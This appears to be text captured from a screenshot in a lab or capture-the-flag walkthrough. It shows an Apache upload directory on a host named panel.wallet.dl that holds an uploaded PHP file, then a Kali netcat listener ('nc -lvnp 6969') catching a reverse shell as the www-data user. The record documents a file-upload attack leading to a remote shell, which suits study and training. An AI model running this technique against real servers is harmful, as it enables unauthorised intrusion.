 Index of /images/uploads
panel.wallet.dl/images/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHu
Index of /images/uploads
Name Last modified Size
Parent Directory -
1736360219-PRUEBA.php 2025-01-08 18:16 5.4K
wallos.png 2024-03-01 21:30 7.1K
pache/2.4.59 (Debian) Server at panel.wallet.dl Port
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6969
listening on [any] 6969 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 50032
Linux a00a10b9c432 6.11.2-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.1
18:22:25 up 1:24, 0 user, load average: 2.34, 2.08, 1.64
USER TTY FROM LOGIN@ IDLE JCPU PCPU
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$